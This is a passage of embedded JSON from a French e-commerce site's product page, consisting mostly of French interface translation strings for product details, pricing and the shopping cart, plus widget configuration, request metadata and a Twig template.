pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"\u00cates-vous s\u00fbr de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"},"getUserPrices":false},"config":[],"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"\u00cates-vous s\u00fbr de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"}},{"constructorPath":["Store","StorePicker"],"rootNodeId":"blg-modid-storePickerMenu","jsData":{"storeViewPath":"\/sale-point","blockClass":"storePickerMenu"},"config":[],"translations":{"store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente"}},{"constructorPath":["Nav","FooterMenu"],"rootNodeId":"blg-modid-footerMenu","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]},{"constructorPath":["Cms","ContactForm"],"rootNodeId":"blg-modid-newsletterForm","jsData":{"isFormPosted":false,"isSuccess":false,"feedbackType":"newsletter","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","errorData":[],"options":{"target":"newsletter","hiddenValues":[],"postRequest":null,"defaultVariable":false,"getVariableFromApi":null,"ccContactId":null,"crmContactId":null,"crmContactsByRequirement":[],"display":{"modal":false,"remainModal":false,"modalId":"","ownSendForm":"","specificContact":null,"bccContact":null,"specificSMTP":null,"item":{"title":false,"customTitle":false,"formLogo":false,"introductionKey":false,"introductionCmsBlock":false,"cgvAcceptation":false,"caption":false,"captionCmsBlock":false,"specificButtonTrans":null}},"activityTagSiteLang":[],"addGTM":false,"noAutomaticCC":false,"blockClass":"newsletterForm","formParams":{"_all":{"label":"placeholder"}},"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"mainRequest":{"host":"www.placedespros.com","baseUrl":"","basePath":"","locale":"fr_FR","pathInfo":"\/article\/belt-85350","method":"GET","requestUri":"\/article\/belt-85350","schemeAndHttpPost":"https:\/\/www.placedespros.com","scheme":"https","queryString":null},"userClientData":{"token":"","ip":"104.23.197.73","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/belt-85350"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"}},"locale":"fr_FR","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber 